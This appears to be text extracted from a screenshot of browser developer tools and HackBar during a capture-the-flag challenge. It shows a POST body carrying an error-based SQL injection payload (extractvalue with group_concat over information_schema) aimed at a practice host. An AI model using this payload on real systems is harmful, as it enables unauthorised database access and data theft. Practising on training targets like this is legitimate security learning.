 联系我们
XPATH syntax error: '~Fal_flag,output'
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20809/dl.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tt=1' || extractvalue(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema like 'sqlsql')))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://node5.anna.nssctf.cn:208
Name Value
Content-Type application/x-www-form-urlencod